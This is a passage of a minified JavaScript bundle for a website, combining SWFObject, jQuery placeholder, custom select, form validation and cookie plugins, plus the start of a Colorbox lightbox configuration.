am.flashvars!=D){am.flashvars+="&"+ai+"="+Z[ai]}else{am.flashvars=ai+"="+Z[ai]}}}try{var ao=u(aj,am,ah);if(aj.id==ah){w(ah,true)}X.success=true;X.ref=ao}catch(an){w(ah,true)}if(ac){ac(X)}})}else{if(ac){ac(X)}}},switchOffAutoHideShow:function(){m=false},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:F,createSWF:function(Z,Y,X){if(M.w3){return u(Z,Y,X)}else{return undefined}},showExpressInstall:function(Z,aa,X,Y){if(M.w3&&A()){P(Z,aa,X,Y)}},removeSWF:function(X){if(M.w3){y(X)}},createCSS:function(aa,Z,Y,X){if(M.w3){v(aa,Z,Y,X)}},addDomLoadEvent:K,addLoadEvent:s,getQueryParamValue:function(aa){var Z=j.location.search||j.location.hash;if(Z){if(/\?/.test(Z)){Z=Z.split("?")[1]}if(aa==null){return L(Z)}var Y=Z.split("&");for(var X=0;X<Y.length;X++){if(Y[X].substring(0,Y[X].indexOf("="))==aa){return L(Y[X].substring((Y[X].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(a){var X=c(R);if(X&&l){X.parentNode.replaceChild(l,X);if(Q){w(Q,true);if(M.ie&&M.win){l.style.display="block"}}if(E){E(B)}}a=false}}}}();(function(){jQuery.fn.extend({unplacehold:function(){var a=$(this);a.triggerHandler("focus.placeholder");a.unbind(".placeholder")},placehold:function(){var c=this;var d=arguments[0]||{};var b=c.filter(":text, :password, textarea");var e=d.blurClass||"placeholder";var a=d.focusClass||"";b.each(function(){var g=jQuery(this);g.data("placeholdValue",d.placeholdValue||g.attr("title"));g.data("placehold",function(k){var j=g.data("placeholdValue");if(""==j){return}var i=$.trim(g.val());if(i==j||i==""){k=k&&false!==g.data("placeholder_init");var h=i==""&&!k;if("password"===g.attr("type")){g=inputTextPasswordSwitch(g);if(h){g.trigger("change")}g.data("old_type","password");g.placehold();return}if(h){g.trigger("change")}g.val(j).addClass(e).removeClass(a);if(k){g.parents("form").bind("submit.placeholder",function(){var l=$.trim(g.val());if(l==j){g.val("")}return true})}}});var f=g.data("placehold");f(true)}).bind("focus.placeholder",function(){var f=$(this);var h=f.data("placeholdValue");if(""==h){return}var g=$.trim(f.val());if(g==h||g==""){f.val("").removeClass(e).addClass(a)}if("password"==f.data("old_type")){f.unplacehold();f=inputTextPasswordSwitch(f);f.focus();f.focus();f.bind("blur.placeholder",function(){f.data("placeholder_init",false);f.placehold()})}}).bind("blur.placeholder",function(){var h=$(this);var f=h.data("placehold");try{f(false)}catch(g){}});return c}})})();$(function(){$("html").addClass("stylish-select");$.fn.extend({getSetSSValue:function(a){if(a){$(this).val(a).change();return this}else{return $(this).find(":selected").val()}},resetSS:function(){var a=$(this).data("ssOpts");$this=$(this);$this.next().remove();$this.unbind(".sSelect").sSelect(a)}});$.fn.sSelect=function(a){return this.each(function(){var m={defaultText:"Please select",animationSpeed:0,ddMaxHeight:"",containerClass:""};var p=$.extend(m,a),y=$(this),f=$('<input type="text" reasdonly />'),B=$('<input type="hidden" />'),k=$('<div class="select_replacement '+p.containerClass+'"></div>'),G=$('<ul class="newList" style="visibility:hidden;"></ul>'),w=$('<div class="select_arrow"></div>'),z=-1,d=-1,q=[],h=[],E=false,C=false,F;y.data("ssOpts",a);B.attr("name",y.attr("name"));y.removeAttr("name");var s=y.attr("id");y.removeAttr("id");B.attr("id",s);k.insertAfter(y);k.attr("tabindex",y.attr("tabindex")||"0");B.prependTo(k);f.prependTo(k);w.prependTo(k);G.appendTo(k);G.appendTo(k);o(y,B);y.remove();B.bind("change",function(){var H=h.indexOf(B.val());if(-1!=typeof H){l(H,true)}});if(y.children("optgroup").length==0){e(y.children());F=G.children()}else{}var t=G.height(),r=k.height(),D=F.length;if(d!=-1){l(d,true)}else{g("",text,true)}function e(H){H.each(function(J){var K=$(this).html();var I=$(this).val();h.push(I);q.push(K.charAt(0).toLowerCase());if($(this).attr("selected")==true){p.defaultText=K;d=J}G.append($("<li>"+K+"</li>").data("key",I))})}function u(){G.css("height","auto");var I=G.height(),L=k.height(),H=F.length;var K=k.offset().top,J=jQuery(window).height(),M=jQuery(window).scrollTop();if(I>parseInt(p.ddMaxHeight)){I=parseInt(p.ddMaxHeight)}K=K-M;if(K+I>=J){G.css({top:"-"+I+"px",height:I});y.onTop=true}else{G.css({top:L+"px",height:I});y.onTop=false}}function g(I,H,J){B.val(I);if(!J){B.trigger("change")}f.val(H)}u();$(window).bind("resize.sSelect scroll.sSelect",u);function x(){}function c(){}f.bind("focus",function(){f.parent().focus()});w.bind("focus",function(){f.parent().focus()});var b=function(H){H.stopPropagation();$(".newList").not($(this).next()).hide().parent().removeClass("select_replacement_focus");G.css("width",f.width());G.toggle();u();x();F.eq(d).focus()};f.bind("click.sSelect",b);w.bind("click.sSelect",b);F.bind("click.sSelect",function(I){var H=$(I.target);d=F.index(H);C=true;l(d);G.hide()});F.bind("mouseenter.sSelect",function(I){var H=$(I.target);H.addClass("hover")}).bind("mouseleave.sSelect",function(I){var H=$(I.target);H.removeClass("hover")});function l(H,K){F.removeClass("selected").eq(H).addClass("selected");if(G.is(":visible")){F.eq(H).focus()}var J=F.eq(H).html();var I=F.eq(H).data("key");g(I,J,K);if(K==true){return false}}function v(H){$(H).unbind("keydown.sSelect").bind("keydown.sSelect",function(K){var J=K.which;C=true;switch(J){case 40:case 39:A();return false;break;case 38:case 37:n();return false;break;case 33:case 36:j();return false;break;case 34:case 35:i();return false;break;case 13:case 27:G.hide();c();return false;break}keyPressed=String.fromCharCode(J).toLowerCase();var I=q.indexOf(keyPressed);if(typeof I!="undefined"){++d;d=q.indexOf(keyPressed,d);if(d==-1||d==null||E!=keyPressed){d=q.indexOf(keyPressed)}l(d);E=keyPressed;return false}})}function A(){if(d<(D-1)){++d;l(d)}}function n(){if(d>0){--d;l(d)}}function j(){d=0;l(d)}function i(){d=D-1;l(d)}function o(K,J){var I=K[0],H=I&&($.data&&$.data(I,"events")||I.$events||I.events)||{};J.each(function(){var M=this;for(var L in H){$.each(H[L],function(N,O){var P=O.namespace!==undefined&&O.namespace||O.type||"";P=P.length?(P.indexOf(".")===0?"":".")+P:"";$.event.add(M,L+P,O.handler||O,O.data)})}})}k.bind("click.sSelect",function(H){H.stopPropagation();v(this)});k.bind("focus.sSelect",function(){$(this).addClass("select_replacement_focus");v(this)});k.bind("blur.sSelect",function(){$(this).removeClass("select_replacement_focus")});$(document).bind("click.sSelect",function(){k.removeClass("select_replacement_focus");G.hide();c()});G.css({left:"0",display:"none",visibility:"visible"})})}});(function(a){a.extend(a.fn,{validate:function(b){if(!this.length){b&&b.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing");return}var c=a.data(this[0],"validator");if(c){return c}c=new a.validator(b,this[0]);a.data(this[0],"validator",c);if(c.settings.onsubmit){this.find("input, button").filter(".cancel").click(function(){c.cancelSubmit=true});if(c.settings.submitHandler){this.find("input, button").filter(":submit").click(function(){c.submitButton=this})}this.submit(function(d){if(c.settings.debug){d.preventDefault()}function e(){if(c.settings.submitHandler){if(c.submitButton){var f=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(c.submitButton.value).appendTo(c.currentForm)}c.settings.submitHandler.call(c,c.currentForm);if(c.submitButton){f.remove()}return false}return true}if(c.cancelSubmit){c.cancelSubmit=false;return e()}if(c.form()){if(c.pendingRequest){c.formSubmitted=true;return false}return e()}else{c.focusInvalid();return false}})}return c},valid:function(){if(a(this[0]).is("form")){return this.validate().form()}else{var c=true;var b=a(this[0].form).validate();this.each(function(){c&=b.element(this)});return c}},removeAttrs:function(d){var b={},c=this;a.each(d.split(/\s/),function(e,f){b[f]=c.attr(f);c.removeAttr(f)});return b},rules:function(e,b){var g=this[0];if(e){var d=a.data(g.form,"validator").settings;var i=d.rules;var j=a.validator.staticRules(g);switch(e){case"add":a.extend(j,a.validator.normalizeRule(b));i[g.name]=j;if(b.messages){d.messages[g.name]=a.extend(d.messages[g.name],b.messages)}break;case"remove":if(!b){delete i[g.name];return j}var h={};a.each(b.split(/\s/),function(k,l){h[l]=j[l];delete j[l]});return h}}var f=a.validator.normalizeRules(a.extend({},a.validator.metadataRules(g),a.validator.classRules(g),a.validator.attributeRules(g),a.validator.staticRules(g)),g);if(f.required){var c=f.required;delete f.required;f=a.extend({required:c},f)}return f}});a.extend(a.expr[":"],{blank:function(b){return !a.trim(""+b.value)},filled:function(b){return !!a.trim(""+b.value)},unchecked:function(b){return !b.checked}});a.validator=function(b,c){this.settings=a.extend(true,{},a.validator.defaults,b);this.currentForm=c;this.init()};a.validator.format=function(b,c){if(arguments.length==1){return function(){var d=a.makeArray(arguments);d.unshift(b);return a.validator.format.apply(this,d)}}if(arguments.length>2&&c.constructor!=Array){c=a.makeArray(arguments).slice(1)}if(c.constructor!=Array){c=[c]}a.each(c,function(d,e){b=b.replace(new RegExp("\\{"+d+"\\}","g"),e)});return b};a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:true,ignore:[],ignoreTitle:false,onfocusin:function(b){this.lastActive=b;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,b,this.settings.errorClass,this.settings.validClass);this.errorsFor(b).hide()}},onfocusout:function(b){if(!this.checkable(b)&&(b.name in this.submitted||!this.optional(b))){this.element(b)}},onkeyup:function(b){if(b.name in this.submitted||b==this.lastElement){this.element(b)}},onclick:function(b){if(b.name in this.submitted){this.element(b)}else{if(b.parentNode.name in this.submitted){this.element(b.parentNode)}}},highlight:function(d,b,c){a(d).addClass(b).removeClass(c)},unhighlight:function(d,b,c){a(d).removeClass(b).addClass(c)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=a(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm);this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var b=(this.groups={});a.each(this.settings.groups,function(e,f){a.each(f.split(/\s/),function(h,g){b[g]=e})});var d=this.settings.rules;a.each(d,function(e,f){d[e]=a.validator.normalizeRule(f)});function c(g){var f=a.data(this[0].form,"validator"),e="on"+g.type.replace(/^validate/,"");f.settings[e]&&f.settings[e].call(f,this[0])}a(this.currentForm).validateDelegate(":text, :password, :file, select, textarea","focusin focusout keyup",c).validateDelegate(":radio, :checkbox, select, option","click",c);if(this.settings.invalidHandler){a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)}},form:function(){this.checkForm();a.extend(this.submitted,this.errorMap);this.invalid=a.extend({},this.errorMap);if(!this.valid()){a(this.currentForm).triggerHandler("invalid-form",[this])}this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var b=0,c=(this.currentElements=this.elements());c[b];b++){this.check(c[b])}return this.valid()},element:function(c){c=this.clean(c);this.lastElement=c;this.prepareElement(c);this.currentElements=a(c);var b=this.check(c);if(b){delete this.invalid[c.name]}else{this.invalid[c.name]=true}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers)}this.showErrors();return b},showErrors:function(c){if(c){a.extend(this.errorMap,c);this.errorList=[];for(var b in c){this.errorList.push({message:c[b],element:this.findByName(b)[0]})}this.successList=a.grep(this.successList,function(d){return !(d.name in c)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){if(a.fn.resetForm){a(this.currentForm).resetForm()}this.submitted={};this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(d){var c=0;for(var b in d){c++}return c},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()==0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid){try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}}},findLastActive:function(){var b=this.lastActive;return b&&a.grep(this.errorList,function(c){return c.element.name==b.name}).length==1&&b},elements:function(){var c=this,b={};return a([]).add(this.currentForm.elements).filter(":input").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&c.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in b||!c.objectLength(a(this).rules())){return false}b[this.name]=true;return true})},clean:function(b){return a(b)[0]},errors:function(){return a(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=a([]);this.toHide=a([]);this.currentElements=a([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(b){this.reset();this.toHide=this.errorsFor(b)},check:function(c){c=this.clean(c);if(this.checkable(c)){c=this.findByName(c.name)[0]}var h=a(c).rules();var d=false;for(method in h){var g={method:method,parameters:h[method]};try{var b=a.validator.methods[method].call(this,c.value.replace(/\r/g,""),c,g.parameters);if(b=="dependency-mismatch"){d=true;continue}d=false;if(b=="pending"){this.toHide=this.toHide.not(this.errorsFor(c));return}if(!b){this.formatAndAdd(c,g);return false}}catch(f){this.settings.debug&&window.console&&console.log("exception occured when checking element "+c.id+", check the '"+g.method+"' method",f);throw f}}if(d){return}if(this.objectLength(h)){this.successList.push(c)}return true},customMetaMessage:function(b,d){if(!a.metadata){return}var c=this.settings.meta?a(b).metadata()[this.settings.meta]:a(b).metadata();return c&&c.messages&&c.messages[d]},customMessage:function(c,d){var b=this.settings.messages[c];return b&&(b.constructor==String?b:b[d])},findDefined:function(){for(var b=0;b<arguments.length;b++){if(arguments[b]!==undefined){return arguments[b]}}return undefined},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customMetaMessage(b,c),!this.settings.ignoreTitle&&b.title||undefined,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(c,e){var d=this.defaultMessage(c,e.method),b=/\$?\{(\d+)\}/g;if(typeof d=="function"){d=d.call(this,e.parameters,c)}else{if(b.test(d)){d=jQuery.format(d.replace(b,"{$1}"),e.parameters)}}this.errorList.push({message:d,element:c});this.errorMap[c.name]=d;this.submitted[c.name]=d},addWrapper:function(b){if(this.settings.wrapper){b=b.add(b.parent(this.settings.wrapper))}return b},defaultShowErrors:function(){for(var c=0;this.errorList[c];c++){var b=this.errorList[c];this.settings.highlight&&this.settings.highlight.call(this,b.element,this.settings.errorClass,this.settings.validClass);this.showLabel(b.element,b.message)}if(this.errorList.length){this.toShow=this.toShow.add(this.containers)}if(this.settings.success){for(var c=0;this.successList[c];c++){this.showLabel(this.successList[c])}}if(this.settings.unhighlight){for(var c=0,d=this.validElements();d[c];c++){this.settings.unhighlight.call(this,d[c],this.settings.errorClass,this.settings.validClass)}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(c,d){var b=this.errorsFor(c);if(b.length){b.removeClass().addClass(this.settings.errorClass);b.attr("generated")&&b.html(d)}else{b=a("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(c),generated:true}).addClass(this.settings.errorClass).html(d||"");if(this.settings.wrapper){b=b.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()}if(!this.labelContainer.append(b).length){this.settings.errorPlacement?this.settings.errorPlacement(b,a(c)):b.insertAfter(c)}}if(!d&&this.settings.success){b.text("");typeof this.settings.success=="string"?b.addClass(this.settings.success):this.settings.success(b)}this.toShow=this.toShow.add(b)},errorsFor:function(c){var b=this.idOrName(c);return this.errors().filter(function(){return a(this).attr("for")==b})},idOrName:function(b){return this.groups[b.name]||(this.checkable(b)?b.name:b.id||b.name)},checkable:function(b){return/radio|checkbox/i.test(b.type)},findByName:function(b){var c=this.currentForm;return a(document.getElementsByName(b)).map(function(d,e){return e.form==c&&e.name==b&&e||null})},getLength:function(c,b){switch(b.nodeName.toLowerCase()){case"select":return a("option:selected",b).length;case"input":if(this.checkable(b)){return this.findByName(b.name).filter(":checked").length}}return c.length},depend:function(c,b){return this.dependTypes[typeof c]?this.dependTypes[typeof c](c,b):true},dependTypes:{"boolean":function(c,b){return c},string:function(c,b){return !!a(c,b.form).length},"function":function(c,b){return c(b)}},optional:function(b){return !a.validator.methods.required.call(this,a.trim(b.value),b)&&"dependency-mismatch"},startRequest:function(b){if(!this.pending[b.name]){this.pendingRequest++;this.pending[b.name]=true}},stopRequest:function(b,c){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0}delete this.pending[b.name];if(c&&this.pendingRequest==0&&this.formSubmitted&&this.form()){a(this.currentForm).submit();this.formSubmitted=false}else{if(!c&&this.pendingRequest==0&&this.formSubmitted){a(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false}}},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:true,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(b,c){b.constructor==String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(c){var d={};var b=a(c).attr("class");b&&a.each(b.split(" "),function(){if(this in a.validator.classRuleSettings){a.extend(d,a.validator.classRuleSettings[this])}});return d},attributeRules:function(c){var e={};var b=a(c);for(method in a.validator.methods){var d=b.attr(method);if(d){e[method]=d}}if(e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)){delete e.maxlength}return e},metadataRules:function(b){if(!a.metadata){return{}}var c=a.data(b.form,"validator").settings.meta;return c?a(b).metadata()[c]:a(b).metadata()},staticRules:function(c){var d={};var b=a.data(c.form,"validator");if(b.settings.rules){d=a.validator.normalizeRule(b.settings.rules[c.name])||{}}return d},normalizeRules:function(c,b){a.each(c,function(f,e){if(e===false){delete c[f];return}if(e.param||e.depends){var d=true;switch(typeof e.depends){case"string":d=!!a(e.depends,b.form).length;break;case"function":d=e.depends.call(b,b);break}if(d){c[f]=e.param!==undefined?e.param:true}else{delete c[f]}}});a.each(c,function(d,e){c[d]=a.isFunction(e)?e(b):e});a.each(["minlength","maxlength","min","max"],function(){if(c[this]){c[this]=Number(c[this])}});a.each(["rangelength","range"],function(){if(c[this]){c[this]=[Number(c[this][0]),Number(c[this][1])]}});if(a.validator.autoCreateRanges){if(c.min&&c.max){c.range=[c.min,c.max];delete c.min;delete c.max}if(c.minlength&&c.maxlength){c.rangelength=[c.minlength,c.maxlength];delete c.minlength;delete c.maxlength}}if(c.messages){delete c.messages}return c},normalizeRule:function(c){if(typeof c=="string"){var b={};a.each(c.split(/\s/),function(){b[this]=true});c=b}return c},addMethod:function(b,d,c){a.validator.methods[b]=d;a.validator.messages[b]=c!=undefined?c:a.validator.messages[b];if(d.length<3){a.validator.addClassRules(b,a.validator.normalizeRule(b))}},methods:{required:function(c,b,e){if(!this.depend(e,b)){return"dependency-mismatch"}switch(b.nodeName.toLowerCase()){case"select":var d=a(b).val();return d&&d.length>0;case"input":if(this.checkable(b)){return this.getLength(c,b)>0}default:return a.trim(c).length>0}},remote:function(f,c,g){if(this.optional(c)){return"dependency-mismatch"}var d=this.previousValue(c);if(!this.settings.messages[c.name]){this.settings.messages[c.name]={}}d.originalMessage=this.settings.messages[c.name].remote;this.settings.messages[c.name].remote=d.message;g=typeof g=="string"&&{url:g}||g;if(d.old!==f){d.old=f;var b=this;this.startRequest(c);var e={};e[c.name]=f;a.ajax(a.extend(true,{url:g,mode:"abort",port:"validate"+c.name,data:e,success:function(i){i=a.parseJSON(i);b.settings.messages[c.name].remote=d.originalMessage;var k=i===true;if(k){var h=b.formSubmitted;b.prepareElement(c);b.formSubmitted=h;b.successList.push(c);b.showErrors()}else{var l={};var j=(d.message=i||b.defaultMessage(c,"remote"));l[c.name]=a.isFunction(j)?j(f):j;b.showErrors(l)}d.valid=k;b.stopRequest(c,k)}},g));return"pending"}else{if(this.pending[c.name]){return"pending"}}return d.valid},minlength:function(c,b,d){return this.optional(b)||this.getLength(a.trim(c),b)>=d},maxlength:function(c,b,d){return this.optional(b)||this.getLength(a.trim(c),b)<=d},rangelength:function(d,b,e){var c=this.getLength(a.trim(d),b);return this.optional(b)||(c>=e[0]&&c<=e[1])},min:function(c,b,d){return this.optional(b)||c>=d},max:function(c,b,d){return this.optional(b)||c<=d},range:function(c,b,d){return this.optional(b)||(c>=d[0]&&c<=d[1])},email:function(c,b){return this.optional(b)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i.test(c)},url:function(c,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(c)},date:function(c,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(c))},dateISO:function(c,b){return this.optional(b)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(c)},number:function(c,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(c)},digits:function(c,b){return this.optional(b)||/^\d+$/.test(c)},creditcard:function(f,c){if(this.optional(c)){return"dependency-mismatch"}if(/[^0-9-]+/.test(f)){return false}var g=0,e=0,b=false;f=f.replace(/\D/g,"");for(var h=f.length-1;h>=0;h--){var d=f.charAt(h);var e=parseInt(d,10);if(b){if((e*=2)>9){e-=9}}g+=e;b=!b}return(g%10)==0},accept:function(c,b,d){d=typeof d=="string"?d.replace(/,/g,"|"):"png|jpe?g|gif";return this.optional(b)||c.match(new RegExp(".("+d+")$","i"))},equalTo:function(c,b,e){var d=a(e).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(b).valid()});return c==d.val()}}});a.format=a.validator.format})(jQuery);(function(c){var b=c.ajax;var a={};c.ajax=function(e){e=c.extend(e,c.extend({},c.ajaxSettings,e));var d=e.port;if(e.mode=="abort"){if(a[d]){a[d].abort()}return(a[d]=b.apply(this,arguments))}return b.apply(this,arguments)}})(jQuery);(function(a){if(!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener){a.each({focus:"focusin",blur:"focusout"},function(c,b){a.event.special[b]={setup:function(){this.addEventListener(c,d,true)},teardown:function(){this.removeEventListener(c,d,true)},handler:function(f){arguments[0]=a.event.fix(f);arguments[0].type=b;return a.event.handle.apply(this,arguments)}};function d(f){f=a.event.fix(f);f.type=b;return a.event.handle.call(this,f)}})}a.extend(a.fn,{validateDelegate:function(d,c,b){return this.bind(c,function(e){var f=a(e.target);if(f.is(d)){return b.apply(f,arguments)}})}})})(jQuery);jQuery.validator.setDefaults({errorClass:"error-message",inputErrorClass:"form-error",parentErrorClass:"error",validClass:"valid",errorElement:"div",onsubmit:false,highlight:function(c,a,b){$(c).addClass(this.settings.inputErrorClass).parent().addClass(this.settings.parentErrorClass).removeClass(b)},unhighlight:function(c,a,b){$(c).removeClass(this.settings.inputErrorClass).parent().removeClass(this.settings.parentErrorClass).addClass(b)}});$.extend($.validator.prototype,{errorsFor:function(a){return this.errors().filter(function(){return a.parentNode===this.parentNode}).attr("generated",true)},optional:function(a){return false}});jQuery.cookie=function(b,j,m){if(typeof j!="undefined"){m=m||{};if(j===null){j="";m.expires=-1}var e="";if(m.expires&&(typeof m.expires=="number"||m.expires.toUTCString)){var f;if(typeof m.expires=="number"){f=new Date();f.setTime(f.getTime()+(m.expires*24*60*60*1000))}else{f=m.expires}e="; expires="+f.toUTCString()}var l=m.path?"; path="+(m.path):"";var g=m.domain?"; domain="+(m.domain):"";var a=m.secure?"; secure":"";document.cookie=[b,"=",encodeURIComponent(j),e,l,g,a].join("")}else{var d=null;if(document.cookie&&document.cookie!=""){var k=document.cookie.split(";");for(var h=0;h<k.length;h++){var c=jQuery.trim(k[h]);if(c.substring(0,b.length+1)==(b+"=")){d=decodeURIComponent(c.substring(b.length+1));break}}}return d}};function isLocalStorageAvailable(){try{return"localStorage" in window&&window.localStorage!==null}catch(a){return false}};(function(J,l,W){var K={transition:"elastic",speed:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,inline:false,html:false,iframe:false,fastIframe:true,photo:false,href:false,title:false,rel:false,opacity:0.9,preloading:true,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:false,returnFocus:true,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop 